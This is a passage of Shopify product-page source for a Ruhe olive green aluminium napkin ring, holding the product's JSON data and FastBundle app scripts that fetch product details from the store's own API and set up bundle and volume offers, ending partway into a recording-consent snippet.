    const mainProduct = {"id":8194734850268,"title":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","handle":"ember-olive-green-napkin-ring-space-aluminium-by-ruhe","description":"\u003cp\u003e\u003cb\u003eRuhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â \u003c\/b\u003e\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cb\u003e\n \u003cli\u003eTowel Ring \u003cspan style=\"font-weight: 400;\"\u003eis manufactured\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e in \u003c\/span\u003ehigh-grade Space Aluminium\u003cspan style=\"font-weight: 400;\"\u003e with non-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/b\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary \u003cstrong\u003eOlive Green\u003c\/strong\u003e\u003c\/span\u003e\u003cb\u003eÂ Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAPPLICATION\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These napkin rings can be used in bathrooms and in kitchens beside the sinks for hanging cloth\/towels.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTowel Rings have\u003c\/span\u003e\u003cb\u003e smooth polished edges\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e to prevent tearing or damaging of the hanging material, enhancing the overall look and feel of your bathroomÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Napkin are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity,\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e making them unbreakableÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ \u003c\/span\u003eClean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eTowel Ring\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cstrong\u003eOne year Warranty\u003c\/strong\u003eÂ \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Napkin RingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003eÂ \u003c\/p\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:Â \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer\/Supplier\/Wholesaler\/Retailer\/Distributor of hand towel ring, bathroom towel ring, modern towel ring, hand towel holder, towel hoop, kitchen towel ring, wall mounted cloth ring.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-08T12:07:40+05:30","created_at":"2023-11-04T13:36:29+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bath Accessories","tags":["Aluminium","Bath Accessories","Bathroom","carnival-sale","Ember","Luxury Bath Accessories","Luxury Collection","Luxury Towel Ring","Olive Green","Republic15","RUHE5%","SALE20","Towel Holders \u0026 Racks","Towel Ring","Towel Rings","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-"],"price":101900,"price_min":101900,"price_max":101900,"available":true,"price_varies":false,"compare_at_price":156700,"compare_at_price_min":156700,"compare_at_price_max":156700,"compare_at_price_varies":false,"variants":[{"id":44193291305180,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"12-1114-04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe","public_title":null,"options":["Default Title"],"price":101900,"weight":161,"compare_at_price":156700,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888","\/\/ruheindia.com\/cdn\/shop\/files\/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888","\/\/ruheindia.com\/cdn\/shop\/files\/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888","options":["Title"],"media":[{"alt":"Ember Olive Green Napkin Ring (Space Aluminium)","id":32070327140572,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888","width":2400},{"alt":"Ember Olive Green Napkin Ring (Space Aluminium) dimensions and sizes","id":32070327173340,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/2_7f5ab101-6c72-4ba7-a220-431bdeed2a62.png?v=1753091888","width":2400},{"alt":"Ember Olive Green Napkin Ring (Space Aluminium) installation","id":32070327107804,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/3_d2fc7e8f-abb0-4c55-8dfe-2e6b05323db8.png?v=1753091888","width":2400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eRuhe Ember Napkin Ring is a sturdy, sleek andÂ lightweight Aluminium towel ring holder for hanging hand towels and napkins.Â \u003c\/b\u003e\u003c\/p\u003e\n \u003cp\u003e\u003cb\u003eMATERIAL \u0026amp; FINISH\u003c\/b\u003e\u003c\/p\u003e\n \u003cb\u003e\n \u003cli\u003eTowel Ring \u003cspan style=\"font-weight: 400;\"\u003eis manufactured\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e in \u003c\/span\u003ehigh-grade Space Aluminium\u003cspan style=\"font-weight: 400;\"\u003e with non-corrosive, scratch-proof and rust-resistant qualities.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/b\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eBeautiful and contemporary \u003cstrong\u003eOlive Green\u003c\/strong\u003e\u003c\/span\u003e\u003cb\u003eÂ Matte Finish\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e that complements modern bathroom decor.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eLong-lasting durability\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.\u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eAPPLICATION\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eÂ These napkin rings can be used in bathrooms and in kitchens beside the sinks for hanging cloth\/towels.Â \u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eFUNCTIONALITYÂ \u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eTowel Rings have\u003c\/span\u003e\u003cb\u003e smooth polished edges\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e to prevent tearing or damaging of the hanging material, enhancing the overall look and feel of your bathroomÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cspan style=\"font-weight: 400;\"\u003eThe Napkin are sturdy and have a \u003c\/span\u003e\u003cb\u003egood load bearing capacity,\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e making them unbreakableÂ \u003c\/span\u003e\n \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eHIGHLIGHTS\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003eHassle free maintenance.\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003eÂ \u003c\/span\u003eClean with a soft cloth, avoid using harsh chemicals or strong detergents\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEco-friendly and reusable packagingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cb\u003e100% Made in India\u003cspan\u003eÂ \u003c\/span\u003e\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003eTowel Ring\u003c\/span\u003e\n \u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\n \u003cstrong\u003eOne year Warranty\u003c\/strong\u003eÂ \u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003e\u003cb\u003eACCESSORIES INCLUDED\u003c\/b\u003e\u003c\/p\u003e\n \u003cul\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e1 Napkin RingÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 ScrewsÂ \u003c\/span\u003e\u003c\/li\u003e\n \u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003e2 PVC Dowels (Gitti)\u003c\/span\u003e\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003cp\u003eÂ \u003c\/p\u003e\n \u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eAlso Referred as:Â \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer\/Supplier\/Wholesaler\/Retailer\/Distributor of hand towel ring, bathroom towel ring, modern towel ring, hand towel holder, towel hoop, kitchen towel ring, wall mounted cloth ring.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
    window.FastBundleShared = window.FastBundleShared || {};
    window.FastBundleShared.functions = window.FastBundleShared.functions || {};

    function fastBundleFormatMoney(amount, currency = 'USD') {
      return new Intl.NumberFormat('en-US', {
        style: 'currency',
        currency,
      }).format(amount);
    }

    function fastBundleExtractValidLanguage(raw) {
    if (!raw || typeof raw !== "string") return null;
    const clean = raw.trim().toLowerCase();
    if (/^[a-z]{2}$/.test(clean)) {
      return clean.toUpperCase();
    }
    if (/^[a-z]{2}-[a-z0-9]+$/.test(clean)) {
      return clean.split('-')[0].toUpperCase();
    }
    if (/^[a-z]{2}_[a-z0-9]+$/.test(clean)) {
      return clean.split('_')[0].toUpperCase();
    }
    return null;
  }

    function fastBundleSanitizeStorefrontProduct(product, overrideItemId) {
      const sanitized = {};
      sanitized.id = Number(product?.id.split('/').pop());
      sanitized.availableForSale = product?.availableForSale;
      sanitized.title = product?.title;
      sanitized.body_html = product?.description || '';
      sanitized.handle = product?.handle;
      sanitized.image = product?.featuredImage?.url || null;
      sanitized.published_at = product?.publishedAt || null;
      const defaultVariant = product?.variants?.edges[0]?.node;
      sanitized.raw_price = defaultVariant ? parseFloat(defaultVariant?.price?.amount) * 100 : null;
      sanitized.price = defaultVariant
        ? fastBundleFormatMoney(defaultVariant?.price?.amount, defaultVariant?.price?.currencyCode)
        : '';
      sanitized.raw_compare_at_price =
        defaultVariant && defaultVariant?.compareAtPrice
          ? parseFloat(defaultVariant.compareAtPrice.amount) * 100
          : sanitized.raw_price;
      sanitized.compare_at_price =
        defaultVariant && defaultVariant.compareAtPrice
          ? fastBundleFormatMoney(defaultVariant?.compareAtPrice?.amount, defaultVariant?.compareAtPrice?.currencyCode)
          : sanitized.price;
      sanitized.variants = product?.variants?.edges?.map((edge) => {
        const v = edge?.node;
        return {
          id: Number(v?.id?.split('/').pop()),
          title: v?.title,
          raw_price: parseFloat(v?.price?.amount) * 100,
          price: fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          raw_compare_at_price: v?.compareAtPrice
            ? parseFloat(v?.compareAtPrice?.amount) * 100
            : parseFloat(v?.price?.amount) * 100,
          compare_at_price: v?.compareAtPrice
            ? fastBundleFormatMoney(v?.compareAtPrice?.amount, v?.compareAtPrice?.currencyCode)
            : fastBundleFormatMoney(v?.price?.amount, v?.price?.currencyCode),
          availableForSale: v?.availableForSale,
          image: v?.image?.url || null,
          quantity: v?.quantityAvailable,
          option1: v?.selectedOptions?.[0]?.value || null,
          option2: v?.selectedOptions?.[1]?.value || null,
          option3: v?.selectedOptions?.[2]?.value || null,
          selectedOptions: v?.selectedOptions
        };
      });
      sanitized.options = product?.options?.map((o) => {
        return {
          id: Number(o?.id.split('/').pop()),
          name: o?.name,
          values: o?.values,
        };
      });
      if (!overrideItemId) {
        delete sanitized.id
      }
      return sanitized;
    }

    window.FastBundleShared.defineFunction = function (name, fn) {
      if (!window.FastBundleShared.functions[name]) {
        window.FastBundleShared.functions[name] = fn;
      } else {
        console.warn(`Function "${name}" is already defined.`);
      }
    };

    window.FastBundleShared.defineFunction('getMainProduct', function () {
      if (!mainProduct) return null;
      mainProduct.collections = [{"id":398044922076,"handle":"bath-accessories","title":"Bath Accessories","updated_at":"2026-01-28T17:41:31+05:30","body_html":"","published_at":"2022-01-09T00:28:06+05:30","sort_order":"manual","template_suffix":"bathroom-accessories","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"}],"published_scope":"global","image":{"created_at":"2025-07-01T18:11:07+05:30","alt":"Bath Accessories","width":800,"height":234,"src":"\/\/ruheindia.com\/cdn\/shop\/collections\/Banner_-_Bath_Accessories_c2b0d88f-0cf0-49c2-bacb-c0fa58aa78ce.png?v=1751373667"}},{"id":451796238556,"handle":"bathroom","title":"Bathroom","updated_at":"2026-01-28T17:41:31+05:30","body_html":"","published_at":"2025-05-27T12:53:40+05:30","sort_order":"manual","template_suffix":"new-collection2","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Shower Drain Channel"},{"column":"tag","relation":"equals","condition":"Showers"},{"column":"tag","relation":"equals","condition":"Diverter"},{"column":"tag","relation":"equals","condition":"luxury diverter"},{"column":"tag","relation":"equals","condition":"WASH BASIN"},{"column":"tag","relation":"equals","condition":"western toilet"},{"column":"tag","relation":"equals","condition":"Floor Drain"},{"column":"tag","relation":"equals","condition":"Urinals"},{"column":"tag","relation":"equals","condition":"Toilet Accessories"},{"column":"tag","relation":"equals","condition":"Toilet Seat Cover"},{"column":"tag","relation":"equals","condition":"HEALTH FAUCET"},{"column":"tag","relation":"equals","condition":"Flushing Cistern"}],"published_scope":"global"},{"id":416939245788,"handle":"bathroom-fittings","title":"Bathroom Fittings","updated_at":"2026-01-28T17:41:31+05:30","body_html":"","published_at":"2023-06-08T13:15:23+05:30","sort_order":"manual","template_suffix":"collectionlandingpage","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Bath Accessories"}],"published_scope":"global"},{"id":461160087772,"handle":"grooming-area","title":"Grooming Area","updated_at":"2026-01-28T17:41:31+05:30","body_html":"","published_at":"2025-11-06T10:52:27+05:30","sort_order":"best-selling","template_suffix":"grooming-area","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Wash Basin"},{"column":"tag","relation":"equals","condition":"Bathroom Faucets"},{"column":"tag","relation":"equals","condition":"Bath Accessories"},{"column":"tag","relation":"equals","condition":"Floor Drain"}],"published_scope":"global"},{"id":452262363356,"handle":"quick-order","title":"Quick Order","updated_at":"2026-01-28T17:41:31+05:30","body_html":null,"published_at":"2025-06-09T14:58:24+05:30","sort_order":"manual","template_suffix":"quick","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":439827464412,"handle":"shop-all","title":"Shop All","updated_at":"2026-01-28T17:41:31+05:30","body_html":"","published_at":"2024-11-06T11:35:23+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"},{"column":"type","relation":"not_contains","condition":"sale"},{"column":"title","relation":"not_contains","condition":"installation service"},{"column":"title","relation":"not_contains","condition":"Service Request"},{"column":"tag","relation":"not_equals","condition":"clearance sale"}],"published_scope":"global"},{"id":457691070684,"handle":"test-1","title":"Test","updated_at":"2026-01-28T17:41:31+05:30","body_html":"","published_at":"2025-09-08T11:36:31+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"global"},{"id":432383525084,"handle":"towel-holders-racks","title":"Towel Holders \u0026 Racks","updated_at":"2026-01-28T17:41:31+05:30","body_html":"","published_at":"2024-07-02T12:11:40+05:30","sort_order":"manual","template_suffix":"towel-holders-racks","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Towel Holders \u0026 Racks"}],"published_scope":"global"},{"id":412489711836,"handle":"towel-ring","title":"Towel Ring","updated_at":"2026-01-28T17:41:31+05:30","body_html":"\u003cmeta name=\"keywords\" content=\"bathroom hanger, bathroom towel hanger, towel hanger, towel stand, bathroom towel stand, towel holder, cloth hanger, hand towel holder, towel hanging, bathroom wall hanger.\"\u003e","published_at":"2022-10-11T16:07:39+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Towel Ring"}],"published_scope":"global"}];
      mainProduct.body_html = mainProduct.description;
      mainProduct.image = mainProduct.images.length ? mainProduct.images[0] : null;
      mainProduct.raw_price = mainProduct.price / 100;
      mainProduct.price =  "₹1,019.00";
      
        mainProduct.variants[0].raw_price = 1019.0;
        mainProduct.variants[0].price = "₹1,019.00";
        mainProduct.variants[0].raw_compare_at_price = 1567.0;
        mainProduct.variants[0].compare_at_price = "₹1,567.00";
        mainProduct.variants[0].image = null;
        mainProduct.variants[0].inventory_policy = "deny";
        mainProduct.variants[0].inventory_quantity = 30;
        mainProduct.variants[0].inventory_management = "shopify";
        mainProduct.variants[0].quantity = 
          30
        ;
        delete mainProduct.variants[0].options;
      
      mainProduct.options_with_values = [
        
          {
            "name": "Title",
            "position": 1,
            "values": ["Default Title"],
            "id": Math.floor(Math.random() * 1e10)
          }
        
      ];
      mainProduct.options = mainProduct.options_with_values;
      delete mainProduct.options_with_values
      return mainProduct;
    })

    window.FastBundleShared.defineFunction('fetchProductByID', async function (productId, overrideItemId = true) {
      const endpoint = `https://${shopDomain}/api/2025-07/graphql.json`;
      const GET_PRODUCT_BY_ID = `
        query getProduct($id: ID!) @inContext(country: ${countryCode}, language: ${shopLanguage}) {
          product(id: $id) {
            id
            title
            description
            handle
            availableForSale
            publishedAt
            options {
              id
              name
              values
            }
            featuredImage {
              url
              altText
            }
            variants(first: 250) {
              edges {
                node {
                  id
                  title
                  availableForSale
                  quantityAvailable
                  price {
                    amount
                    currencyCode
                  }
                  compareAtPrice {
                    amount
                    currencyCode
                  }
                  image {
                    url
                  }
                  selectedOptions {
                    name
                    value
                  }
                }
              }
            }
          }
        }
      `;
      try {
        const response = await fetch(endpoint, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-Shopify-Storefront-Access-Token': storefrontAccessToken,
          },
          body: JSON.stringify({ query: GET_PRODUCT_BY_ID, variables: { id: productId } }),
        });
        const result = await response.json();
        if (result.errors) {
          console.error('Error fetching product:', result.errors);
          return null;
        }
        return result.data.product ? fastBundleSanitizeStorefrontProduct(result.data.product, overrideItemId) : null;
      } catch (err) {
        console.error('Network error:', err);
        return null;
      }
    });

    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "8194734850268";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '8194734850268';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

